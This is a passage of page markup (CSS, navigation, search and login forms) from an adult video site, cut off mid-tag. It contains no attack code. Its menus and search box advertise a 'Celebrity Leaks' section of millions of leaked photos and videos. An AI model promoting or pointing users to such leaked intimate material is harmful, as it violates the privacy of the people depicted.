.sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}.recover_account_form_wrapper{border-top-color:#5f5f5f}.load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}.content_section_title div .dropdown_menu{color:#fff}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}.filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#d9d9d9}.footer_wrapper{border-top-color:#5f5f5f}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#fff}.footer_wrapper div>span>a{color:#fff}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#141414;background-color:#1e1e1e}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_iframe_random{color:#fff;background-color:#323232;border-color:#5f5f5f}.stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}.stories_main_wrapper .story_item_wrapper .story_username{color:#828282}.stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}html.dark .icon-alert_warning{background-position:-147px -398px;width:16px;height:16px}html.dark .icon-ic_12_vid_th_close{background-position:-484px -333px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_close{background-position:-185px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-position:-204px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-position:-242px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-position:-280px -398px;width:16px;height:16px}html.dark .icon-ic_16_tool_twitter{background-position:-285px -419px;width:16px;height:16px}html.dark .icon-ic_19_qlt_4k{background-position:-338px -318px;width:19px;height:13px}html.dark .icon-ic_19_qlt_full_hd{background-position:0 -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-position:-22px -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-position:-44px -478px;width:19px;height:13px}html.dark .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.dark .icon-ic_12_vid_th_thumb{background-position:-428px -143px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_celeb{background-position:-484px -122px;width:14px;height:16px}html.dark .icon-ic_16_head_mn_meet{background-position:-446px -76px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-position:-446px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-position:-446px -152px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-position:-446px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-position:-446px -228px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-position:-446px -304px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-position:-446px -361px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-position:-446px -380px;width:16px;height:16px}html.dark .icon-ic_16_prst_favorites{background-position:-76px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos{background-position:-114px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos_kif{background-position:-95px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_views{background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_story_slide_right{background-position:-190px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-position:-465px -19px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-position:-465px -38px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-position:-465px -57px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-position:-465px -76px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-position:-465px -114px;width:16px;height:16px}html.dark .icon-ic_16_undress_white{background-position:-465px -266px;width:16px;height:16px}html.dark .icon-ic_18_mob_mn_1{background-position:-252px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-position:-273px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_3{background-position:-294px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-position:-315px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-position:-336px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-position:-365px 0;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-position:-365px -21px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-position:-365px -63px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-position:-365px -126px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-position:-365px -147px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-position:-365px -168px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-position:-365px -189px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-position:-365px -231px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-position:-365px -252px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-position:-365px -273px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-position:-365px -294px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-position:-365px -315px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-position:0 -356px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-position:-63px -356px;width:18px;height:18px}html.dark .icon-ic_18_side_studios{background-position:-126px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_celeb{background-position:-273px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_pornstars{background-position:-357px -356px;width:18px;height:18px}html.dark .icon-ic_18_titles_recent{background-position:-386px 0;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_titles_top{background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-position:-386px -126px;width:18px;height:18px}html.dark body{color:#fff;background-color:#1e1e1e}html.dark a{color:#fff}html.dark button{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark input{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark select{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark button span.dropdown_caret:before{border-top-color:#fff}html.dark .switch_container .slider{background-color:#828282}html.dark .switch_container .slider:before{background-color:#fff;border-color:#fff}html.dark .scroll_top_btn{background-color:#107fc9}html.dark .btn_default_small{background-color:#107fc9}html.dark .header_button{background-color:#107fc9}html.dark .dropdown_caret{color:#fff}html.dark .dropdown_caret:before{border-top-color:#fff}html.dark .custom_select_caret{background-color:#323232}html.dark .btn_default{background-color:#107fc9}html.dark .btn_dropdown{color:#323232;border-color:#5f5f5f}html.dark .custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}html.dark .custom_checkbox .icon_checkbox:after{border-color:#fff}html.dark .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .custom_radio .icon_radio:after{background-color:#fff}html.dark .dropdown_menu{background-color:#141414;color:#fff}html.dark .mobile_search form.search{border-color:#5f5f5f}html.dark .mobile_search .search_wrapper button{background-color:#323232}html.dark .mobile_search button.search_btn{background-color:#323232}html.dark .header_wrapper{background-color:#000;border-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#fff}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#fff}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .top_bar_menu_item .option{color:#fff}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#1e1e1e;color:#fff}}html.dark .sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}html.dark .sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}html.dark .recover_account_form_wrapper{border-top-color:#5f5f5f}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}html.dark .content_section_title div .dropdown_menu{color:#fff}html.dark .content_section_title .conditional_main_category .dropdown_menu,html.dark .content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}html.dark .filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}html.dark .filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#333}html.dark .footer_wrapper{border-top-color:#5f5f5f}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#fff}html.dark .footer_wrapper div>span>a{color:#fff}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .editor_view{border-color:#141414;background-color:#1e1e1e}html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_iframe_random{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}html.dark .stories_main_wrapper .story_item_wrapper .story_username{color:#828282}html.dark .stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Free Porn"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_desktop_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_mobile_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_mobile_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Sign up</button><button class="btn btn_default js_login_trigger">Log in</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item hidden"><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">Free Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/gays"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Gay Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/transexual"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Shemale Porn</span></a></div><div class="top_bar_menu_item "><a class="" href="/amateur"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Amateur Porn</span></a></div><div class="top_bar_menu_item"><a href="/leaked/"><i class="icon icon_18 icon-ic_18_titles_celeb"></i><span class="main_menu_txt">Celebrity Leaks</span></a></div><div class="top_bar_menu_item"><a class="" href="/tags/" title="All Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">All Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Categories</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybnN0YXJzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc3R1ZGlvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_studios"></i><span class="main_menu_txt">Studios</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">My Digs</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGaGlzdG9yeSUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">History</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>My Dig Categories</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdXBsb2FkJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Upload</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span class="main_menu_txt">Participate</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">Porndig App</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Video Previews</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Small</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Medium</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Large</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Photo</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 column</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 columns</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9ucyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Options</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_item navbar_language_dropdown_wrapper js_language_dropdown hidden-xs"><div class="header_button navbar_language_dropdown_main" onclick="this.parentElement.classList.toggle('open');"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_en.png?ver=1653316259" alt=""></div><div class="navbar_language_dropdown_options"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZwb3Jub3RvdGFsZS5jb20lMkY=" data-target="_blank" rel="noopener" title="PornoTotale"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_it.png?ver=1653316259" alt="PornoTotale"><span>PornoTotale</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY29tJTJG" data-target="_blank" rel="noopener" title="EisPop"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_de.png?ver=1653316259" alt="EisPop"><span>EisPop</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cudHliaXRvLmNvbSUyRg==" data-target="_blank" rel="noopener" title="TyBito"><img src="https://assets.porndig.com/assets/default/img/site_flags/flag_pl.png?ver=1653316259" alt="TyBito"><span>TyBito</span></span></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Professional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexual</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="0" 
					data-placeholder="Search 5913911 leaked photos & videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Celebrities Leaks</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Search through 139493 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_6 main_menu_premium_sponsor"><a href="https://tik.porn" class="" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item  main_menu_item_number_6"><a href="/video/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Videos</span></a></li><li class="main_menu_item main_menu_item_number_6"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/leaked/"><i class="icon icon_16 icon-ic_16_head_mn_celeb"></i><span class="main_menu_txt">Leaked</span></a></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_6 dt_porndig"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbGF0Zm9ybS5wbnBlcmYuY29tJTJGcG9vbF9saW5rJTJGMTQ5OCUyRlBELU1lbnVE" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Meet & Fuck</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/pornstars/"><i class="icon icon_16 icon-ic_16_head_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></a></li><li class="main_menu_item  hidden-x hidden-s main_menu_item_number_6"><a href="/studios/"><i class="icon icon_16 icon-ic_16_head_mn_studios"></i><span class="main_menu_txt">Studios</span></a></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"><div class="sidebar_social_share"><span class="twitter_btn obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ4LmNvbSUyRlBvcm5kaWdPZmZpY2lhbA==" data-target="_blank"><i class="icon icon_16 icon-ic_16_tool_twitter"></i><span>Follow @PorndigOfficial</span></span></div></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Sign up</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Login</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Login</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Password</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Password</label><input type="password" autocomplete="new-password" placeholder="Confirm the password" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">Email</label><input type="email" name="signup_email" placeholder="Email address optional"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Register</button></span><span class="terms_conditions">By clicking ENTER, you agree to our <span class='obfs' data-obfs='L3Rvcy8='>Terms and Conditions</span> and our <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Privacy and Cookie Use Policy</span>.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Username</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Password</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Remember me</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Submit</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Forgot your password?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">Email</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn 